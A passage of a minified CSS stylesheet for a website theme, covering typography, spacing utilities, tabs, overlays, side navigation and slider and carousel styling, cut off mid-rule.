body{font-family:'Arimo',sans-serif;height:100%;line-height:1.8;font-style:normal;-webkit-appearance:none;-webkit-font-smoothing:antialiased;overflow-x:hidden;font-size:14px;}input,button,select,textarea{font-family:'Arimo',sans-serif;}h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.3;margin:0 0 22px;font-family:Oswald,sans-serif;}h1{font-size:48px;}h2{font-size:40px;}h3{font-size:32px;font-weight:500;text-transform:capitalize;}h4{font-size:24px;font-weight:500;line-height:1.7;text-transform:capitalize;}h5{font-size:18px;text-transform:capitalize;}h6{font-size:16px;line-height:28px;font-weight:500;text-transform:capitalize;}.head-no-margin h6{margin-bottom:14px;}.upper{text-transform:uppercase;}.lower{text-transform:lowercase;}.text-small{font-size:12px;line-height:18px;}hr{border:0;border-top:1px solid #e1e1e1;border-top:1px solid rgba(0,0,0,.1);border-bottom:0 none;}hr.white{border:0;border-top:1px solid #e1e1e1;border-top:1px solid rgba(255,255,255,1);border-bottom:0 none;}.highlight{background:#FFC400;padding:0 5px;}.bg-black{background:#000;}ol li{list-style:inherit;}ul.list-style{margin:0 0 18px;padding:0 0 0 60px;}ul.list-style li{position:relative;line-height:1;list-style:disc;padding-left:5px;padding-top:5px;padding-bottom:5px;}.arrow-style{margin:0 0 22px;padding:0 0 0 60px;}.arrow-style li{list-style:outside none none;padding-bottom:2px;padding-left:20px;padding-top:2px;position:relative;}ul.arrow-style li:before{content:"\f105";display:block;font-family:FontAwesome;left:0;position:absolute;top:5px;}.product-page .description{color:#7f7f7f;margin-bottom:20px;}a{color:#171717;}a:visited{color:#171717;text-decoration:none;}a:focus{color:#171717;text-decoration:none;}a:active{color:#000;}a:hover{color:#171717;text-decoration:none;}a,a:hover,a:visited,a:focus{outline:0 none;}.container{max-width:1200px;width:100%;}.absolute{position:absolute;}.relative{position:relative;}.title{font-family:Oswald,sans-serif;}.section-title{border-bottom-width:0px;margin-bottom:40px;position:relative;}.section-title h1{text-transform:uppercase;text-align:center;font-size:48px;font-weight:normal;margin:0 0 12px;padding:14px 0;}.section-title h2{text-transform:uppercase;text-align:center;font-size:35px;font-weight:normal;margin:0 0 12px;padding:14px 0;}.section-title.text-left h2,.section-title.text-left h1{text-align:left;}.section-title h1:before,.section-title h2:before{bottom:0;content:"";display:block;height:2px;left:0;right:0;margin:-2px auto;position:absolute;width:40px;}.section-title h2{font-size:28px;}.section-title.text-left h2{text-align:left;}.section-title.text-left h1:before,.section-title.text-left h2:before{left:0;margin-left:0;}.title-description{padding-bottom:50px;}.title i{margin-right:7px;}section,.footer-widget,.copyright{position:relative;}.wide .container{width:100%;}.boxed{background:none repeat scroll 0 0 #fff;margin:0 auto;max-width:1200px;padding-top:20px;}.boxed #page{background:none repeat scroll 0 0 #fff;box-shadow:0 0 18px rgba(0,0,0,0.3);position:relative;}.boxed .sticky-wrapper.is-sticky #sticker,.boxed .sticky-wrapper{margin:0 auto;max-width:1200px;}.page-section{padding:75px 0;display:block;overflow:hidden;position:relative;width:100%;}.z-index-9{z-index:9;}.z-index-99{z-index:99;}.z-index-999{z-index:999;}.z-index-9999{z-index:9999;}.btn{line-height:22px;outline:none;padding:9px 20px;border:none;}.btn:hover{-webkit-transition:background .2s linear,color .2s linear;transition:background .2s linear,color .2s linear;}.btn-default:hover{color:#ffffff;}.btn.btn-lg{font-size:14px;padding:16px 45px;}.transparent-header.top-bar .sticky-wrapper{top:45px;}.btn-black{background:#000;color:#fff!important;}.btn-black:hover{background:#FFC400;}.i-unset{line-height:unset!important;}.animated{visibility:hidden;}.visible{visibility:visible;}.icons-circle.small i,.icons-rounded.small i,.icons-square.small i,i.icons-circle.small,i.icons-square.small,i.icons-rounded.small{padding:10px;}.icons-circle.big i,.icons-rounded.big i,.icons-squarer.big i,i.icons-circle.big,i.icons-square.big,i.icons-rounded.big{padding:50px;line-height:12em;}.icons-circle.medium i,.icons-rounded.medium i,.icons-squarer.medium i,i.icons-circle.medium,i.icons-square.medium,i.icons-rounded.medium{padding:40px;line-height:6em;}.icons-circle i,i.icons-circle,.circle{border-radius:50%;}.icons-rounded i,i.icons-rounded{border-radius:15px;}.icons-square i,i.icons-square{border-radius:0px;}.gray-bg i{background-color:#c6c6c6;color:#ffffff;}.i-2x i,i.i-2x{width:20px;height:20px;text-align:center;line-height:20px;font-size:10px;margin-bottom:15px;}.i-3x i,i.i-3x{width:30px;height:30px;text-align:center;line-height:30px;margin-bottom:15px;}.i-4x i,i.i-4x{width:40px;height:40px;text-align:center;line-height:40px;font-size:16px;margin-bottom:15px;}.i-5x i,i.i-5x{width:50px;height:50px;text-align:center;line-height:50px;font-size:19px;margin-bottom:15px;}.i-6x i,i.i-6x{width:60px;height:60px;text-align:center;line-height:60px;font-size:21px;}.i-7x i,i.i-7x{width:70px;height:70px;text-align:center;line-height:70px;font-size:23px;margin-bottom:15px;}.i-8x i,i.i-8x{width:80px;height:80px;text-align:center;line-height:80px;font-size:25px;margin-bottom:15px;}.i-9x i,i.i-9x{width:90px;height:90px;text-align:center;line-height:90px;font-size:27px;margin-bottom:15px;}.i-10x i,i.i-10x{width:100px;height:100px;text-align:center;line-height:100px;font-size:30px;margin-bottom:15px;}i.pull-left{margin-right:0.3em;}i.pull-left{margin-right:0.3em;margin-top:.0.2em;}.icon-2 span{width:20px;height:20px;text-align:center;line-height:20px;font-size:10px;margin-bottom:15px;}.icon-3 span{width:30px;height:30px;text-align:center;line-height:30px;font-size:12px;margin-bottom:15px;}.icon-4 span{width:40px;height:40px;text-align:center;line-height:40px;font-size:15px;margin-bottom:15px;}.icon-5 span{width:50px;height:50px;text-align:center;line-height:50px;font-size:18px;margin-bottom:15px;}.icon-6 span{width:60px;height:60px;text-align:center;line-height:60px;font-size:25px;margin-bottom:15px;}.icon-7 span{width:80px;height:80px;text-align:center;line-height:80px;font-size:28px;margin-bottom:15px;}.icons-circle span{border-radius:50%;}.color-icons span{border:1px solid transparent;}.color-icons span:hover{border:1px solid #ffffff;}.hover-color span{background:transparent;border:1px solid #ffffff;color:#ffffff;}.icons-border-black span{border:1px solid #171717!important;background:transparent;color:#171717;}.icons-border-black span:hover{color:#ffffff;}.icons-border-white span{border:1px solid #ffffff!important;background:transparent;color:#ffffff;}.glyph{float:left;margin-bottom:1em;margin-right:4em;overflow:hidden;padding-bottom:1em;width:15em;}.fs0{font-size:16px;}.size1of1{width:100%;}.size1of2{width:50%;}.unit{float:left;}.hidden-true{display:none;}.bshadow0,.glyph input{box-shadow:0 -2px #e7e7e7 inset;}.talign-right{text-align:right;}.social-icon i{display:inline-block;margin-right:1px;}.white.social-icon i{color:#ffffff;}.fa-1x i,i.fa-1x{font-size:16px;}.social-icon i:hover{color:#ffffff;}.link-hover-black a:hover,.icons-hover-black i:hover{color:#171717;}.no-pad{padding:0;}.no-margin{margin:0;}.height-200{height:200px;}.height-400{height:400px;}.height-500{height:500px;}.height-600{height:600px;}.height-700{height:700px;}.pad-10{padding:10px;}.pad-20{padding:20px;}.pad-30{padding:30px;}.pad-40{padding:40px;}.pad-50{padding:50px;}.pad-60{padding:60px;}.pad-70{padding:70px;}.pad-80{padding:80px;}.margin-10{margin:10px;}.margin-20{margin:20px;}.margin-30{margin:30px;}.margin-40{margin:40px;}.margin-50{margin:50px;}.margin-60{margin:60px;}.margin-70{margin:70px;}.margin-80{margin:80px;}.top-pad-10{padding-top:10px;}.top-pad-20{padding-top:20px;}.top-pad-30{padding-top:30px;}.top-pad-40{padding-top:40px;}.top-pad-50{padding-top:50px;}.top-pad-60{padding-top:60px;}.top-pad-70{padding-top:70px;}.top-pad-80{padding-top:80px;}.top-margin-10{margin-top:10px;}.top-margin-20{margin-top:20px;}.top-margin-30{margin-top:30px;}.top-margin-40{margin-top:40px;}.top-margin-50{margin-top:50px;}.top-margin-60{margin-top:60px;}.top-margin-70{margin-top:70px;}.top-margin-80{margin-top:80px;}.right-margin{margin-right:10px;}.bottom-pad-10{padding-bottom:10px;}.bottom-pad-20{padding-bottom:20px;}.bottom-pad-30{padding-bottom:30px;}.bottom-pad-40{padding-bottom:40px;}.bottom-pad-50{padding-bottom:50px;}.bottom-pad-60{padding-bottom:60px;}.bottom-pad-70{padding-bottom:70px;}.bottom-pad-80{padding-bottom:80px;}.bottom-margin-10{margin-bottom:10px;}.bottom-margin-20{margin-bottom:20px;}.bottom-margin-30{margin-bottom:30px;}.bottom-margin-40{margin-bottom:40px;}.bottom-margin-50{margin-bottom:50px;}.bottom-margin-60{margin-bottom:60px;}.bottom-margin-70{margin-bottom:70px;}.bottom-margin-80{margin-bottom:80px;}.tb-pad-10{padding-top:10px;padding-bottom:10px;}.tb-pad-20{padding-top:20px;padding-bottom:20px;}.tb-pad-30{padding-top:30px;padding-bottom:30px;}.tb-pad-40{padding-top:40px;padding-bottom:40px;}.tb-pad-50{padding-top:50px;padding-bottom:50px;}.tb-pad-60{padding-top:60px;padding-bottom:60px;}.tb-pad-70{padding-top:70px;padding-bottom:70px;}.tb-pad-80{padding-top:80px;padding-bottom:80px;}.tb-margin-10{margin-top:10px;margin-bottom:10px;}.tb-margin-20{margin-top:20px;margin-bottom:20px;}.tb-margin-30{margin-top:30px;margin-bottom:30px;}.tb-margin-40{margin-top:40px;margin-bottom:40px;}.tb-margin-50{margin-top:50px;margin-bottom:50px;}.tb-margin-60{margin-top:60px;margin-bottom:60px;}.tb-margin-70{margin-top:70px;margin-bottom:70px;}.tb-margin-80{margin-top:80px;margin-bottom:80px;}*{border-color:#e1e1e1;border-style:solid;border-width:0;zoom:1;-webkit-tap-highlight-color:rgba(0,0,0,0);}*:focus{outline:none !important;}.border-color{border-width:1px;}.border2-color{border-width:2px;}.border-white{border:1px solid #ffffff;}.border2-white{border:1px solid #ffffff;}.border-black{border:1px solid #000000;}.border2-black{border:2px solid #000000;}#pageloader{background-color:#FFFFFF;height:100%;position:fixed;top:0;width:100%;z-index:9999;}.loader-item{background:none repeat scroll 0 0 #FFFFFF;border-bottom:3px solid rgba(0,0,0,0) !important;border-left:3px solid;border-radius:200px;-moz-border-radius:200px;-webkit-border-radius:200px;-o-border-radius:200px;-ms-border-radius:200px;border-right:3px solid;border-top:3px solid;height:40px;left:50%;margin:-20px 0 0 -20px;position:absolute;text-align:center;top:50%;width:40px;}.loader-item h2{color:#CCCCCC;font-size:20px;margin:0 auto;}.panel-group .panel .panel-heading > .panel-title > a{border-bottom:1px dotted #f2f2f2;color:#1e1e1e;font-weight:600;line-height:22px;transition:background-color 0.2s linear 0s;}.panel-group.no-list .panel .panel-heading > .panel-title > a,.panel-group.no-list .panel .panel-heading > .panel-title > a:hover,.panel-group.no-list .active.panel .panel-heading > .panel-title > a,.panel-group.no-list .active.panel .panel-heading > .panel-title > a:hover{padding:9px 9px 9px 0;}.panel-group .active.panel .panel-heading > .panel-title{border-bottom:1px solid #f2f2f2;}.panel-group .panel .panel-heading{background-color:inherit;padding:0;position:relative;}.panel-default > .panel-heading{color:#1e1e1e;}.panel-group .panel{background-color:inherit;border:0 none;border-radius:0;box-shadow:none;}.panel-group .panel-heading + .panel-collapse .panel-body{border-top:0 none;}.panel-group .panel-body{padding:10px 0 10px 1px;}.panel-title a{display:block;}.panel-title a i{padding-right:5px;}.panel-group.list-style .panel .panel-heading > .panel-title:before{content:"\f105";display:block;font-family:FontAwesome;left:7px;position:absolute;top:5px;}.panel-group.list-style .panel .panel-heading > .panel-title > a{padding:9px 9px 9px 25px;line-height:22px;}.panel-group .mix{width:100%;}.tab-content{margin-bottom:20px;margin-top:20px;}.left-tabs > .nav-tabs{border-width:0;float:left;margin:0 -1px 0 0;}.right-tabs > .nav-tabs{border-width:0;float:right;margin:0 -1px 0 0;}.left-tabs > .nav-tabs li,.right-tabs > .nav-tabs li{float:none;display:block;}.left-tabs >.nav-tabs > li.active > a,.left-tabs >.nav-tabs > li.active > a:focus,.left-tabs >.nav-tabs > li.active > a:hover{border-width:1px;border-style:solid none solid solid;border-color:#ddd;}.right-tabs >.nav-tabs > li.active > a,.right-tabs >.nav-tabs > li.active > a:focus,.right-tabs >.nav-tabs > li.active > a:hover{border-width:1px;border-style:solid solid solid none;border-color:#ddd;}.left-tabs > .nav-tabs li a{border-right:1px solid #ddd;}.right-tabs > .nav-tabs li a{border-left:1px solid #ddd;}.left-tabs >.nav-tabs{margin-right:20px;}.nav-tabs{margin-bottom:0;margin-left:0;}.nav-tabs > li > a{-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0;color:#1e1e1e;font-size:12px;padding:10px 20px 11px;-webkit-transition:background-color .2s linear;transition:background-color .2s linear;}.nav > li > a:hover,.nav > li > a:focus{background-color:#f7f7f7;-webkit-transition:background-color .2s linear;transition:background-color .2s linear;}.nav-tabs > li > a:hover,.nav-tabs > li > a:focus{border-color:#f7f7f7 #f7f7f7 #e1e1e1;}.nav-tabs > .active > a,.nav-tabs > .active > a:hover,.nav-tabs > .active > a:focus{border:1px solid #e1e1e1;border-bottom-color:transparent;color:#1e1e1e;font-weight:bold;}.nav-tabs > .active.dropdown > a{z-index:911;}.tab-content > .tab-pane,.pill-content > .pill-pane{padding:36px 0 0;}.tab-content.border{padding:0 20px 20px 20px;border:1px solid #ddd;border-top:0;}.tabs-left > .nav-tabs > li,.tabs-right > .nav-tabs > li{float:none;margin:0;}.tabs.border{border:0;}.tabs.border > .nav-tabs > li > a{border:1px solid #ddd;}.tabs.border > .nav-tabs > li.active > a{border-bottom:1px solid transparent;}.tabs-right > .nav-tabs > li > a{min-width:110px;margin-right:0;margin-bottom:3px;border:1px solid #ddd;}.tabs-left > .nav-tabs > li > a,.tabs-right > .nav-tabs > li > a{min-width:110px;margin-right:0;margin-bottom:3px;border:1px solid #ddd;}.tabs-left > .nav-tabs{border:0 none;border-right:1px solid #ddd;float:left;margin:0 -1px 0 0;}.tabs-left > .nav-tabs > li > a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.tabs-left > .nav-tabs > li > a:hover,.tabs-left > .nav-tabs > li > a:focus{border-color:#f7f7f7 #ddd #f7f7f7 #f7f7f7;}.tabs-left > .nav-tabs .active > a,.tabs-left > .nav-tabs .active > a:hover,.tabs-left > .nav-tabs .active > a:focus{border-color:#ddd transparent #ddd #ddd;}.tabs-left > .tab-content{border-left:1px solid #ddd;margin:0;overflow:auto;}.tabs-left > .tab-content > .tab-pane{padding:0 0 0 20px;}.tabs-right > .nav-tabs{border:0 none;border-left:1px solid #ddd;float:right;margin:0 0 0 -1px;}.tabs-right > .nav-tabs > li > a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.tabs-right > .nav-tabs > li > a:hover,.tabs-right > .nav-tabs > li > a:focus{border-color:#f7f7f7 #f7f7f7 #f7f7f7 #ddd;}.tabs-right > .nav-tabs .active > a,.tabs-right > .nav-tabs .active > a:hover,.tabs-right > .nav-tabs .active > a:focus{border-color:#ddd #ddd #ddd transparent;}.tabs-right > .tab-content{border-right:1px solid #ddd;margin:0;overflow:auto;}.tabs-right > .tab-content > .tab-pane{padding:0 20px 0 0;}.tab-style .nav-tabs{border-left:0;}.tab-style > .nav-tabs > li > a{border-radius:4px;margin-left:-1px;margin-bottom:5px;color:#ffffff;}.tab-style > .nav-tabs > li{background:rgba(0,0,0,.2);}.tab-style > .nav-tabs .active > a,.tab-style > .nav-tabs .active > a:hover,.tab-style > .nav-tabs .active > a:focus,.tab-style > .nav-tabs > li > a:hover,.tab-style > .nav-tabs > li > a:focus{background:rgba(0,0,0,.7);color:#f7f7f7;font-weight:normal;}.tab-style > .tab-content{border:0;}.tab-style > .nav-tabs .active > a,.tab-style > .nav-tabs .active > a:hover,.tab-style > .nav-tabs .active > a:focus{border:1px solid rgba(0,0,0,.2);}.image-bg{width:100%;display:block;position:relative;overflow:hidden;background-attachment:static;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:560px;}.image-bg.static{background-attachment:static;}.image-bg.fixed{background-attachment:fixed;}.image-bg.content-in{background-repeat:no-repeat;background-position:center top;-webkit-background-size:cover;background-size:cover;bottom:0;left:0;overflow:hidden;position:absolute;right:0;text-align:center;top:0;z-index:0;min-height:unset;}.overlay{background:#000;height:100%;position:absolute;top:0;left:0;right:0;opacity:0.4;width:100%;}.image-bg .overlay{background:#000;height:100%;opacity:.2;filter:alpha(opacity=20);width:100%;}.image-bg .overlay-white{background:#fff;height:100%;opacity:.8;filter:alpha(opacity=80);width:100%;}.image-bg .overlay-half-dark{background:#000;height:100%;opacity:.5;filter:alpha(opacity=20);width:100%;}.image-bg .overlay-dark{background:#000;height:100%;opacity:.7;filter:alpha(opacity=20);width:100%;}.image-bg .overlay-strips{background:url(../img/patterns/pattern.png) repeat;height:100%;opacity:.8;filter:alpha(opacity=20);width:100%;}.image-bg .overlay-boxed{background:url(../img/patterns/pattern2.png) repeat;height:100%;opacity:.1;filter:alpha(opacity=20);width:100%;}.form-box{background-color:#f7f7f7;padding:30px;}.form-control{margin-bottom:20px;}textarea.form-control.height-82{height:82px;}.field-border-bottom .form-control{border-left:medium none;border-radius:0;border-right:medium none;border-top:medium none;box-shadow:none;background:transparent;color:#ffffff;}.field-border .form-control{box-shadow:none;background:transparent;color:#ffffff;}.form-message1{color:#ff0000;}.white{color:#ffffff;}.white a:not(.btn){color:#ffffff;}.black{color:#000000;}.light-bg{background:#f7f7f7;}.white-bg{background:#ffffff;}.black-bg{background:#171717;}.border-tb{border-bottom:1px solid #f2f2f2;border-top:1px solid #f2f2f2;}.item-box:hover i{transition:all 0.27s cubic-bezier(0,0,0.58,1) 0s;}img{height:auto;max-width:100%;}img.pull-right{padding:0 0 15px 15px;}img.pull-left{padding:15px 15px 0 0;}html.opacity img{padding-bottom:0;}body .opacity img{padding-bottom:10px;}html.opacity:hover img{opacity:1;}body .opacity:hover img{opacity:.8;}.img-center{margin-left:auto;margin-right:auto;}.double-img{position:relative;}.image-right{margin-left:-25%;position:relative;}.grayscale img{filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(100%);}.grayscale img:hover{filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0\'/></filter></svg>#grayscale");-webkit-filter:grayscale(0%);}.pricing:hover .title a,.process-content:hover .title,.portfolio-grid .grids:hover img,.btn:hover,.icons-hover-color:hover i,.get-a-quote:hover a,.get-a-quote a,.link-hover-black a:hover,.icons-hover-black i:hover,.link-hover-black a,.icons-hover-black i,i:hover,i,.timeliner li:hover .timeline-heading h4.subheading,.timeliner li .timeline-heading h4.subheading,.timeliner li:hover .timeline-image,.timeliner li .timeline-image,.opacity:hover img,.opacity img,.submit,.submit:hover,.icon-6 span,.icon-6 span:hover,.blog.timeliner>li:hover .timeline-image,.blog.timeliner>li:hover .timeline-icon{transition:all 350ms ease-in-out 0s;-moz-transition:all 350ms ease-in-out 0s;-webkit-transition:all 350ms ease-in-out 0s;-o-transition:all 350ms ease-in-out 0s;-ms-transition:all 350ms ease-in-out 0s;}.zoom:hover i{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);}.rotate:hover i{transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);}@-webkit-keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}}.rotating{-webkit-animation:rotating 2s linear infinite;-moz-animation:rotating 2s linear infinite;-ms-animation:rotating 2s linear infinite;-o-animation:rotating 2s linear infinite;animation:rotating 2s linear infinite;}.header-wrapper{border:1px solid rgba(0,0,0,.1);}.sticky-wrapper.is-sticky #sticker,.sticky-wrapper{z-index:9999;}.navbar{margin-bottom:0;}.navbar-default .navbar-nav > li.active > a,.navbar-default .navbar-nav > li.active > a:focus,.navbar-default .navbar-nav > li.active > a:hover{background:none;}.sticky-menu{z-index:inherit;}.side-nav #main{padding:0;}.side-nav header nav{left:0;right:0;top:0;position:absolute;}.side-nav header .navbar-default{background:none;border:none;position:absolute;z-index:99;top:25px;box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;-webkit-box-shadow:none;}#navigation-menu{line-height:2;color:#171717;}.side-nav header .navbar-nav{float:right !important;margin-right:-15px}.side-nav header .navbar-default .navbar-nav > li > a{font-size:45px;padding:0;}.side-nav header .nav > li > a.active{color:#FFC400;}.side-nav header .nav-fixed{margin:auto;position:fixed;right:0;top:0;}.side-nav header .nav-fixed > li{float:right;}.side-nav header #sticky.nav-fixed a{background:rgba(0,0,0,0.8);height:100px;line-height:100px;text-align:center;width:100px;color:#FFC400;}.side-nav header #wrapper .toggle-menu{background:#000;width:50%;height:100%;position:fixed;overflow-y:auto;right:-50%;top:0;z-index:999;}.side-nav header #wrapper .close-menu{float:right;font-size:50px;height:100px;width:100px;line-height:100px;text-align:center;display:block;background:#ffc400;}.side-nav header #wrapper .nav{padding:130px 0 0 77px;}.side-nav header .nav > li > .sub{padding:0 0 0 40px;}.side-nav header .nav > li > a,.side-nav header .nav > li > .sub a{color:#ccc;font-size:17px;text-transform:uppercase;font-weight:600;letter-spacing:2px;padding:10px 22px;text-decoration:none;}.side-nav header .nav > li > a:focus{background:none;}.side-nav header .nav > li > .sub a{line-height:3;}.side-nav header #wrapper .close-menu a,.side-nav header #navigation-close.close-menu:hover{color:#171717;}.side-nav header .nav > li > a:hover,.nav > li > a:focus{background:transparent;}.side-nav header .nav > li.active{position:relative;}.side-nav header .nav > li.active:before{height:20px;content:"";width:77px;left:-77px;position:absolute;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);}.side-nav header .sticky-wrapper.is-sticky .nav{background:none repeat scroll 0 0 black;padding:15px 20px;right:15px;}.tp-caption{white-space:inherit;}.tp-caption.bold{font-size:65px;font-weight:bold;text-transform:uppercase;margin:0;line-height:75px;}.tp-caption.description{font-size:15px !important;line-height:25px;font-family:'Arimo',sans-serif;}.tparrows:before{margin-top:4px;font-size:18px;}.tparrows{-webkit-border-radius:50%;border-radius:50%;background:rgba(255,196,0,.4) !important;}.tp-banner{z-index:0;}.slider.rs-slider-full{float:left;width:100%;}.slider.rs-slider{background:none;border:0 none;max-height:700px;overflow:hidden;padding:0;position:relative;z-index:0;}.slider.rs-slider-full{min-height:auto;background:none;padding:0;}p.tp-caption.button-block{width:100%;left:0!important;}p.tp-caption.button-block a{margin:0 5px;}.transparent .slider.rs-slider{max-height:700px;}.slider.load .tp-banner-container{visibility:hidden;}.slider.rs-slider .container{position:relative;}.slider.rs-slider .title{font-size:40px;font-weight:normal;margin:0;}.slider.rs-slider .title.bold,.slider .bold{font-size:65px;font-weight:bold;text-transform:uppercase;margin:0;line-height:75px;}.white .tp-caption,.text-white{color:#fff;}.slider.rs-slider .description{font-size:15px !important;line-height:25px;margin:0;padding:0 15px;}.slider.rs-slider .btn{}.slider.rs-slider .btn.orang{background:#ea4e16;}.slider.rs-slider .btn.cherry{background:#752033;}.slider.rs-slider .phone-text{font-size:17px;}.tp-caption a{color:#000;}.tp-caption a:hover{color:#fff;}.rs-slider ul{list-style:none;margin:0;padding:0;}.tp-bannertimer{background:#777 !important;background:rgba(0,0,0,0.1) !important;height:0px !important;}.tp-bullets.simplebullets.navbar{height:35px;padding:0;}.slider.rs-slider .tp-bullets.simplebullets .bullet{background:#fff;background:rgba(255,255,255,.5);-webkit-border-radius:7px;border-radius:7px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:0 none !important;display:inline-block;height:14px;float:none;margin:0 3px;-webkit-transition:all .3s linear;transition:all .3s linear;vertical-align:top;width:14px;}.tp-bullets.simplebullets .bullet.last{margin-right:0px}.slider.rs-slider .tp-bullets.simplebullets .bullet:hover{background:#fff;-webkit-transition:all .3s linear;transition:all .3s linear;}.slider.rs-slider .tp-bullets.simplebullets .bullet.selected{background:rgba(255,255,255,.7);-webkit-transition:all .3s linear;transition:all .3s linear;}.slider.rs-slider .tparrows{background:#1e1e1e;background:rgba(30,30,30,0.5);-webkit-border-radius:100%;border-radius:100%;cursor:pointer;height:40px !important;width:40px !important;-webkit-transition:background .3s linear;transition:background .3s linear;-webkit-transition:opacity 0.2s ease-out;-webkit-transform:inherit;z-index:50 !important;}.slider.rs-slider .tparrows:before{font-family:'revicons';color:#fff;font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;margin-right:0;margin-top:3px;text-align:center;width:40px;font-size:19px;}.tp-leftarrow:before{content:'\e824';}.slider.rs-slider-full .tp-leftarrow:before,.slider.rs-slider-full .tp-rightarrow:before{content:none;}.tp-rightarrow:before{content:'\e825';}.slider.rs-slider .tparrows:hover{background:#1e1e1e;-webkit-transition:background .3s linear;transition:background .3s linear;}.slider4container .tparrows:before,.slider4container .tparrows:hover,.slider4container .tparrows{color:#000 !important;}.slider4container .tparrows{background:#fff !important;background:rgba(255,255,255,0.5) !important;}.slider4container .tparrows:hover{background:#fff !important}.slider.rs-slider .tp-loader{background-image:url(../img/svg/loader.svg),none;background-repeat:no-repeat;background-position:50% 50%;background-size:40px;background-color:inherit;height:40px;margin:-20px 0 0 -20px;width:40px;z-index:700;}.layerslider{margin:0 auto;}.slider.rs-slider.full-width{max-height:inherit;}.slider.rs-slider.full-width .title{font-size:60px;line-height:0.9;}.slider.rs-slider.full-width .btn-link{font-size:14px !important;font-weight:bold;line-height:31px;letter-spacing:1px;padding:0;text-decoration:none;}.slider.rs-slider.full-width .btn-link .fa{border:2px solid #fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:inline-block;font-size:180%;height:36px;line-height:32px;margin-left:10px;padding:0 0 0 3px;text-align:center;vertical-align:middle;width:36px;}.slider.rs-slider.full-width .btn-link:hover{opacity:.8;}.slider.rs-slider.full-width .tp-rightarrow,.slider.rs-slider.full-width .tp-leftarrow{display:none !important;}.tp-caption p{line-height:25px;}.rs-slider-full .tparrows{background:none!important;}.rs-slider-full .tp-rightarrow{right:-10px!important;}.carousel-control{top:0;width:10%;}.carousel-control .fa,.carousel-control .icon-prev,.carousel-control .icon-next{font-size:30px;height:30px;margin-top:-15px;width:30px;}.carousel-control .fa-angle-right{margin-left:-25px;}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .fa{display:inline-block;position:absolute;top:50%;z-index:5;}.col-md-3.mix .carousel-indicators,.col-md-4.mix .carousel-indicators,.grid-item .carousel-indicators{bottom:-7px;}.carousel-control.left.no-bg,.carousel-control.right.no-bg{background-image:none;}.carousel-fade .carousel-inner .item{opacity:.8;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;}.carousel-fade .carousel-inner .active{opacity:1;}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;opacity:0;z-index:1;}.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1;}.carousel.full-width{width:100% !important;}.carousel.full-width .item img,.carousel.full-width .item{display:block;width:100%;}.carousel-style .next,.carousel-style .prev{position:absolute;top:50%;transform:translateY(-50%);}.carousel-style .prev{left:0;z-index:9999;margin:-7px 0 0 -30px;}.carousel-style .next{right:0;z-index:9999;margin:0 20px 0 0 !important;}.carousel-style .next i,.carousel-style .prev i{padding:10px;background-color:rgba(0,0,0,.2);}.carousel-caption{bottom:auto;left:7%;position:absolute;right:7%;top:50%;transform:translateY(-50%);z-index:0;}#main-slider.carousel{width:100%;}#main-slider.carousel{width:100%;clear:both;}#main-slider .carousel .item .carousel-caption{opacity:0;}#main-slider h1{font-size:55px;font-weight:bold;text-transform:uppercase;margin:0;line-height:75px;}#main-slider .carousel .item.active .carousel-caption{opacity:1;}#main-slider .description,.description.medium{font-size:18px !important;font-weight:300;line-height:30px;margin:0;}.black{text-shadow:none;}.text-shadow{text-shadow:1px 1px 1px rgba(0,0,0,.4);}#main-slider .active .animation.animated-item-1{-webkit-animation:fadeInUp 300ms linear 300ms both;-moz-animation:fadeInUp 300ms linear 300ms both;-o-animation:fadeInUp 300ms linear 300ms both;-ms-animation:fadeInUp 300ms linear 300ms both;animation:fadeInUp 300ms linear 300ms both;}#main-slider .active .animation.animated-item-2{-webkit-animation:fadeInUp 300ms linear 600ms both;-moz-animation:fadeInUp 300ms linear 600ms both;-o-animation:fadeInUp 300ms linear 600ms both;-ms-animation:fadeInUp 300ms linear 600ms both;animation:fadeInUp 300ms linear 600ms both;}#main-slider .active 